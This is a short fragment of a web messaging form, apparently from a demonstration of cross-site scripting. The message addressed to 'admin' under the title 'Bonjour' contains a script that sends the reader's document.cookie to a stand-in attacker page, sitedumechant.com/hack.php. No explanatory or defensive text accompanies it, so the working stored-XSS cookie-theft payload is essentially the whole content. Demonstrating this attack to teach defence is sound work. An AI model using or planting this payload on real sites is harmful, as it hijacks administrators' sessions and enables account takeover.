 Return to messages
New message
To:
admin
Title:
Bonjour
Message:
<script>document.location="http://sitedumechant.com/hack.php?cookie=" + document.cookie;</script>
Send